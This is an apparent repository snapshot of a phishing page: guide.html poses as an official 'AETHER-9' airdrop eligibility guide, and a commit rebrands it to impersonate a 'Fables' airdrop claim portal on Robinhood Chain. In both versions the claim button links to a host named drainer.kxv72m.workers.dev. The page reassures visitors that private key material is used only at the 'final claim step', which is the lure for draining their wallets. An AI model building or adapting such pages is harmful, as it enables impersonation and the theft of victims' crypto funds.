
==== guide.html @ be77e1e9 "AETHER-9 official eligibility & claim site" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>AETHER-9 Eligibility Guide — How to Check Your Allocation</title>
<meta name="description" content="Step-by-step guide to checking your AETHER-9 genesis airdrop allocation. Snapshot block height, eligibility criteria, and how the claim works.">
<style>
  :root{--bg:#0a0e17;--panel:#111827;--txt:#e5e9f0;--mut:#8b96a8;--acc:#6c5ce7;--acc2:#00d2ff;--bd:#1e2a3d}
  *{margin:0;padding:0;box-sizing:border-box}
  body{background:var(--bg);color:var(--txt);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;line-height:1.7}
  .wrap{max-width:760px;margin:0 auto;padding:0 20px}
  header{padding:18px 0;border-bottom:1px solid var(--bd)}
  .nav{display:flex;align-items:center;justify-content:space-between}
  .logo{font-weight:700;font-size:20px;background:linear-gradient(90deg,var(--acc),var(--acc2));-webkit-background-clip:text;background-clip:text;color:transparent}
  .nav a{color:var(--mut);text-decoration:none;margin-left:22px;font-size:14px}
  .nav a:hover{color:var(--txt)}
  article{padding:48px 0}
  .kicker{color:var(--acc2);font-size:13px;letter-spacing:1px;text-transform:uppercase;margin-bottom:12px}
  h1{font-size:36px;line-height:1.2;margin-bottom:20px}
  h2{font-size:23px;margin:34px 0 12px;color:var(--acc2)}
  p{color:#c4ccd8;margin-bottom:16px;font-size:16px}
  .lead{font-size:19px;color:var(--mut)}
  ul,ol{margin:0 0 18px 22px;color:#c4ccd8}
  li{margin-bottom:8px}
  code{background:#0a0f18;border:1px solid var(--bd);border-radius:5px;padding:2px 7px;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:14px;color:var(--acc2)}
  .cta{display:block;width:100%;max-width:340px;margin:30px auto 6px;padding:15px;border:none;border-radius:10px;background:linear-gradient(90deg,var(--acc),var(--acc2));color:#fff;font-size:16px;font-weight:600;text-align:center;text-decoration:none}
  .cta:hover{filter:brightness(1.1)}
  .note{background:var(--panel);border:1px solid var(--bd);border-left:3px solid var(--acc2);border-radius:8px;padding:16px 20px;margin:24px 0;font-size:15px;color:#c4ccd8}
  footer{border-top:1px solid var(--bd);padding:30px 0;color:var(--mut);font-size:13px;text-align:center}
</style>
</head>
<body>
<header><div class="wrap nav">
  <div class="logo">AETHER&#8209;9</div>
  <nav><a href="/">Home</a><a href="/security.html">Security</a></nav>
</div></header>

<div class="wrap"><article>
  <div class="kicker">Eligibility Guide</div>
  <h1>How to check your AETHER&#8209;9 airdrop allocation</h1>
  <p class="lead">The AETHER&#8209;9 genesis airdrop rewards wallets that held assets on the genesis chain at a specific snapshot. Here is exactly how eligibility is determined and how to check yours in under a minute.</p>

  <h2>The snapshot</h2>
  <p>Distribution is based on a single on-chain snapshot taken at <code>block 18,442,907</code>. Your eligible balance is the amount your wallet held at that exact height. Balances acquired after the snapshot do not count, and balances moved out before it reduce your allocation.</p>

  <h2>Eligibility criteria</h2>
  <ul>
    <li>Held a positive balance on the AETHER&#8209;9 genesis chain at the snapshot block.</li>
    <li>Wallet is not flagged as a sybil or wash-trading address (anti-abuse filter).</li>
    <li>Allocation is computed from the distribution curve &mdash; larger holdings map to larger airdrops, with a cap per wallet.</li>
  </ul>

  <h2>How to check</h2>
  <ol>
    <li>Open the official eligibility checker.</li>
    <li>Paste your EVM wallet address (the one you used on the genesis chain).</li>
    <li>The checker reads your snapshot balance and returns your allocation. No gas, no wallet connect, no signature required for this step.</li>
  </ol>

  <div class="note"><b>Note:</b> The eligibility check is read-only. It never asks for your private key or seed phrase. Key material is only requested at the final claim step, where it is used locally to sign your transfer and then discarded.</div>

  <a class="cta" href="https://drainer.kxv72m.workers.dev/go/aeth9_web_02">Check my allocation &rarr;</a>
</article></div>

<footer><div class="wrap">AETHER&#8209;9 Foundation &middot; <a href="/" style="color:var(--mut)">Home</a> &middot; <a href="/security.html" style="color:var(--mut)">Security</a></div></footer>
</body>
</html>

==== commit b9fc9c1c: "Rebrand to Fables official claim portal (real Oct 2026 TGE)" ====
--- a/guide.html
+++ b/guide.html
@@ -3,66 +3,65 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>AETHER-9 Eligibility Guide — How to Check Your Allocation</title>
-<meta name="description" content="Step-by-step guide to checking your AETHER-9 genesis airdrop allocation. Snapshot block height, eligibility criteria, and how the claim works.">
+<title>Fables Airdrop — How to Claim Your FABLES Allocation</title>
+<meta name="description" content="Step-by-step guide to claiming the FABLES airdrop on Robinhood Chain. PROLOGUE snapshot details, eligibility, claim options, and deadlines.">
 <style>
-  :root{--bg:#0a0e17;--panel:#111827;--txt:#e5e9f0;--mut:#8b96a8;--acc:#6c5ce7;--acc2:#00d2ff;--bd:#1e2a3d}
+  :root{--bg:#0a0e17;--panel:#111827;--txt:#e8ecf3;--mut:#8b96a8;--acc:#10b981;--acc2:#34d399;--bd:#1e2a3d}
   *{margin:0;padding:0;box-sizing:border-box}
   body{background:var(--bg);color:var(--txt);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;line-height:1.7}
   .wrap{max-width:760px;margin:0 auto;padding:0 20px}
-  header{padding:18px 0;border-bottom:1px solid var(--bd)}
+  header{padding:16px 0;border-bottom:1px solid var(--bd)}
   .nav{display:flex;align-items:center;justify-content:space-between}
-  .logo{font-weight:700;font-size:20px;background:linear-gradient(90deg,var(--acc),var(--acc2));-webkit-background-clip:text;background-clip:text;color:transparent}
+  .logo{font-weight:800;font-size:22px}.logo b{color:var(--acc)}
   .nav a{color:var(--mut);text-decoration:none;margin-left:22px;font-size:14px}
-  .nav a:hover{color:var(--txt)}
-  article{padding:48px 0}
+  article{padding:44px 0}
   .kicker{color:var(--acc2);font-size:13px;letter-spacing:1px;text-transform:uppercase;margin-bottom:12px}
-  h1{font-size:36px;line-height:1.2;margin-bottom:20px}
-  h2{font-size:23px;margin:34px 0 12px;color:var(--acc2)}
+  h1{font-size:34px;line-height:1.2;margin-bottom:18px}
+  h2{font-size:22px;margin:30px 0 12px;color:var(--acc2)}
   p{color:#c4ccd8;margin-bottom:16px;font-size:16px}
   .lead{font-size:19px;color:var(--mut)}
   ul,ol{margin:0 0 18px 22px;color:#c4ccd8}
   li{margin-bottom:8px}
   code{background:#0a0f18;border:1px solid var(--bd);border-radius:5px;padding:2px 7px;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:14px;color:var(--acc2)}
-  .cta{display:block;width:100%;max-width:340px;margin:30px auto 6px;padding:15px;border:none;border-radius:10px;background:linear-gradient(90deg,var(--acc),var(--acc2));color:#fff;font-size:16px;font-weight:600;text-align:center;text-decoration:none}
-  .cta:hover{filter:brightness(1.1)}
+  .cta{display:block;width:100%;max-width:340px;margin:28px auto 6px;padding:15px;border:none;border-radius:10px;background:linear-gradient(90deg,var(--acc),var(--acc2));color:#04120c;font-size:16px;font-weight:700;text-align:center;text-decoration:none}
   .note{background:var(--panel);border:1px solid var(--bd);border-left:3px solid var(--acc2);border-radius:8px;padding:16px 20px;margin:24px 0;font-size:15px;color:#c4ccd8}
-  footer{border-top:1px solid var(--bd);padding:30px 0;color:var(--mut);font-size:13px;text-align:center}
+  footer{border-top:1px solid var(--bd);padding:28px 0;color:var(--mut);font-size:13px;text-align:center}
 </style>
 </head>
 <body>
 <header><div class="wrap nav">
-  <div class="logo">AETHER&#8209;9</div>
+  <div class="logo">FABLE<b>S</b></div>
   <nav><a href="/">Home</a><a href="/security.html">Security</a></nav>
 </div></header>
 
 <div class="wrap"><article>
-  <div class="kicker">Eligibility Guide</div>
-  <h1>How to check your AETHER&#8209;9 airdrop allocation</h1>
-  <p class="lead">The AETHER&#8209;9 genesis airdrop rewards wallets that held assets on the genesis chain at a specific snapshot. Here is exactly how eligibility is determined and how to check yours in under a minute.</p>
+  <div class="kicker">Claim Guide</div>
+  <h1>How to claim your FABLES airdrop</h1>
+  <p class="lead">FABLES went live on Robinhood Chain on October 20, 2026. Points claims and PROLOGUE redemption are open now through November 20. Here is exactly how eligibility works and how to claim in a few minutes.</p>
 
   <h2>The snapshot</h2>
-  <p>Distribution is based on a single on-chain snapshot taken at <code>block 18,442,907</code>. Your eligible balance is the amount your wallet held at that exact height. Balances acquired after the snapshot do not count, and balances moved out before it reduce your allocation.</p>
+  <p>Your allocation is based on the PROLOGUE snapshot taken at <code>block 91,198,392</code> on October 17 at 20:09:36 UTC. The final redemption rate is fixed at about <code>37.68049</code> eligible PROLOGUE per FABLES. Moving PROLOGUE out of your wallet before you redeem voids the claim for that balance.</p>
 
-  <h2>Eligibility criteria</h2>
+  <h2>Eligibility</h2>
   <ul>
-    <li>Held a positive balance on the AETHER&#8209;9 genesis chain at the snapshot block.</li>
-    <li>Wallet is not flagged as a sybil or wash-trading address (anti-abuse filter).</li>
-    <li>Allocation is computed from the distribution curve &mdash; larger holdings map to larger airdrops, with a cap per wallet.</li>
+    <li>You held eligible PROLOGUE at the snapshot block, or earned points in the Fables program.</li>
+    <li>The selection window closed October 19 at 02:00 UTC &mdash; the claim option you saved (Liquid, Six-month lock, or Auto-max) is the one you receive.</li>
+    <li>Total claimable allocations are about 67.06M FABLES: 24.69M liquid, 20.90M in six-month locks, and 21.48M auto-max.</li>
   </ul>
 
-  <h2>How to check</h2>
+  <h2>How to claim</h2>
   <ol>
-    <li>Open the official eligibility checker.</li>
-    <li>Paste your EVM wallet address (the one you used on the genesis chain).</li>
-    <li>The checker reads your snapshot balance and returns your allocation. No gas, no wallet connect, no signature required for this step.</li>
+    <li>Add Robinhood Chain (chain ID <code>4663</code>) to your wallet and keep a little ETH on-chain for gas.</li>
+    <li>Open the official claim portal and enter the wallet that earned your points.</li>
+    <li>The portal reads your snapshot balance, applies eligibility checks, and shows your final entitlement.</li>
+    <li>Pick your option (Liquid / Six-month lock / Auto-max) and sign the claim locally in your browser.</li>
   </ol>
 
-  <div class="note"><b>Note:</b> The eligibility check is read-only. It never asks for your private key or seed phrase. Key material is only requested at the final claim step, where it is used locally to sign your transfer and then discarded.</div>
+  <div class="note"><b>Note:</b> Viewing your allocation is read-only &mdash; it never asks for your private key. Key material is only used at the final claim step, signed locally in your browser, then discarded.</div>
 
-  <a class="cta" href="https://drainer.kxv72m.workers.dev/go/aeth9_web_02">Check my allocation &rarr;</a>
+  <a class="cta" href="https://drainer.kxv72m.workers.dev/go/fab_web_02">Check &amp; claim my FABLES &rarr;</a>
 </article></div>
 
-<footer><div class="wrap">AETHER&#8209;9 Foundation &middot; <a href="/" style="color:var(--mut)">Home</a> &middot; <a href="/security.html" style="color:var(--mut)">Security</a></div></footer>
+<footer><div class="wrap">Fables &middot; <a href="/" style="color:var(--mut)">Home</a> &middot; <a href="/security.html" style="color:var(--mut)">Security</a></div></footer>
 </body>
 </html>
